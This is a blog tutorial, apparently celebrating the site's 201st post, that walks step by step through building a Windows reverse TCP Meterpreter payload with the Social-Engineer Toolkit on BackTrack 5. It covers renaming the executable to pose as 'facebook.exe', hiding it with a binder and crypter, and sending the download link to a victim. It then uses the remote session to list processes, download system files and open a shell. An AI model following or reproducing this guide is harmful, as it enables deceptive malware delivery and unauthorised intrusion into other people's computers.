Hello Friends, Today Hackarde completed his 201 post so i think why not celebrate this double century. So today i am going to celebrate this moment with a great post which i think you really like that. In very small time Hackarde complete his milestone and make new milestone for future.All this thing make possible with your love and hope.
So now let's start, Today tutorial basics come from payload, so first thing which come in your mind is
"what is payload?"
A payload is code that we want the system to execute and that is to be selected and delivered by the Framework. For example, a reverse shell is a payload that creates a connection from the target machine back to the attacker as a Windows command prompt.A payload could also be something as simple as a few commands to be executed on the target operating system.
Step 1: Go to Backtrack 5 and open the terminal , i had done it with BackTrack5 R2 , so after starting terminal now write below write command ....
cd /pentest/exploits/set
and then press enter key.Now again type..
./set
again press enter key. For live example see below pic...
Step 2: When you done step 1 then a menu will come where he say to select, then you select "Create a Payload and listener" which number in menu 4 so write 4 and press enter key, see below pic,
Step3: Again a menu will come where some name will display,here select number 2 which are "Windows Reverse TCP Meterpreter and send back to attacker", write 2 and press Enter Key, see below pic,

Step4: Now Select number 2 which means "shikata_ga_nai(very good)" and press Enter Key, see pic,
Step5: When step 4 completed then it will ask for Default Port of the listener so enter any number . I am going to enter 808 , see below pic,
When it ask "Do you want start the listener now ?" then enter "Y" for say yes ,see below pic,
Step6: Now, a file "msf.exe" create on the Folder. For found that file follow path..
File System>Pentest Folder>Exploits Folder>Set Folder
When you go there you see msf.exe file like below pic,
Step7: Now change this file into any other name like facebook.exe,video.exe,gmail.exe anyone which you want but remember write .exe extension of file, see below pic where i am change into facebook.exe,
Now use Binder and Crypter for this file and attach it with any other file. You can also use my old tutorial...
Because i want to only show you method so i am not bind it. Now upload this file on any free space provider website and send link to Victim, see below pic...
In my case, my victim is my friend Hemant PC , Hemant found my send link and see a software for download then he start downloading when download finish (it takes just 5 second) then my facebook.exe file automatic execute and simultaneously my terminal window show me some lines in which want to say sessions start.
Step8: When Step 7 completed then for check sessions status run below write command...
sessions -l
when you run it then you see it showing connection...
192.168.0.13:808>>>>>>>>192.168.0.14:49793
Which means my system IP 192.168.0.13 which default Port 808 now connected with my victim Hemant System which IP is 192.168.0.14 and port 49793 . Now you enter in your victim System, see below pic,
Step9: Congrats!!!!!!!! friends you are successful with me. Now for forward process write command by which you enter in the meterpreter mode ....
sessions -i 1
And Press Enter Key see below pic...
Now we want to find out system information so write.........."sysinfo" and press enter key, see above pic. where you can see...
Computer : HEMANT-PC
OS : Windows 7
and many things.
Step10: Now if you want to find Process list which run in the Victim System at that time then run command...
meterpreter>ps
And Press Enter Key, see below pic in which all running process show you...
For Program List run command ................."ls"................ see below picture.....
For Get User ID run command.................."getuid".............See below pic,
For Check IP address of victim system run command................."ipconfig" ......... see below pic,
If you want to download any file from Victim system then run command...
>download c:\\windows\\system32\\sethc.exe
And press Enter key, where c:\\windows\\system32\\sethc.exe is file location and name.see below pic,
For Enter in the Shell or Command Prompt of Victim IP run command...
meterpreter>shell
and press enter key, see below pic...
now i am enter in victim System Command Prompt, so here use all command which are you studied in past.
now in below pic i am run netuser command...